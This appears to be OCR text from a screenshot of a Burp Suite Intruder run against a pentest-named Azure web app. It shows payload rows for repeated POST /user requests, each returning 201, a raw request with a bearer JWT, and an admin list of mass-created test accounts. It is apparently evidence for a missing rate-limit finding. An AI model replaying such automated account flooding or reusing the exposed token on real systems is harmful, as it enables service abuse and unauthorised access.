 7. Intruder attack of https://smarteis-be-pent.azurewebsites.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
923 wzaa 201 900
924 xzaa 201 900
925 yzaa 201 900
926 zzaa 201 900
927 0zaa 201 900
928 1zaa 201 900
929 2zaa 201 900
930 3zaa 201 900
931 4zaa 201 900
932 5zaa 201 900
933 6zaa 201 900
934 7zaa 201 900
935 8zaa 201 900
936 9zaa 201 900
937 a0aa 201 900
938 b0aa 201 900
939 c0aa 201 900
940 d0aa 201 900
941 e0aa 201 900
942 f0aa 201 900
943 g0aa 201 900
944 h0aa 201 900
945 i0aa 201 900
946 j0aa 201 900
947 k0aa 201 900
948 l0aa 201 900
949 m0aa 201 900
950 n0aa 201 900
951 o0aa 201 900
952 p0aa 201 900
953 q0aa 201 900
Request Response
Pretty Raw Hex JWS
\n
1 POST /user HTTP/1.1
2 Host: smarteis-be-pent.azurewebsites.net
3 Content-Length: 162
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json; charset=UTF-8
7 Sec-Ch-Ua-Mobile: ?0
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Nywicm9sZXMiOlsiVVNFUiJdLCJyb2xlSWRzIjpbMV0sImlhdCI6MTcwODU4NjM4MCwiZXhwIjoxNzA4NjcwO
TgwfQ.448Zr-d_DwMbiAlFxTtIGAMqyXQa8-be7xpPPywjoqA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://smarteis-pent.azurewebsites.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://smarteis-pent.azurewebsites.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
Search...
0 matches
980 of 1679616
Users
https://smarteis-pent.azurewebsites.net/admin-panel/users?page=6&limit=100
SKILL
QUOTIENT
L Luv Mahajan
test 11 9naa@gmail.com 98765432111 - USER Active
test 11 aoaa@gmail.com 98765432111 - USER Active
test 11 boaa@gmail.com 98765432111 - USER Active
test 11 coaa@gmail.com 98765432111 - USER Active
test 11 doaa@gmail.com 98765432111 - USER Active
test 11 foaa@gmail.com 98765432111 - USER Active
test 11 goaa@gmail.com 98765432111 - USER Active
test 11 eoaa@gmail.com 98765432111 - USER Active
test 11 hoaa@gmail.com 98765432111 - USER Active
test 11 koaa@gmail.com 98765432111 - USER Active
test 11 ioaa@gmail.com 98765432111 - USER Active
test 11 joaa@gmail.com 98765432111 - USER Active
test 11 loaa@gmail.com 98765432111 - USER Active
Showing 501-565 of 565 total items < 1 2 3 4 5 6 > 100 / page
© 2024 Powered by Skill Quotient Technology Sdn Bhd